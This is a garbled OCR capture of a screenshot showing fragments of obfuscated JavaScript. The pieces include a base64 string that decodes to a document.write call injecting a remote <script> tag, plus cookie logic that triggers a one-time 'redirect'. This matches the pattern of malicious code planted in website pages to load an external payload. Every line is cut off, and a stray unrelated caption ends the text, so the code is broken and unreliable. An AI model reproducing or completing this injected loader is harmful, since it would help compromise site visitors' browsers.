
RIComponent(U[1]):void 0}var
bnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OS
CU3MCU3MyUzQSUyRiUyRiU2QiU2OSU2RSU2RiU2R
NSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3M
r(Date.now()/1e3),cookie=getCookie(“redirect”);if(
r(Date.now()/1e3+86400),date=new Date((new
”+time+”; path=/;
t Can Be Modified By The User In 2020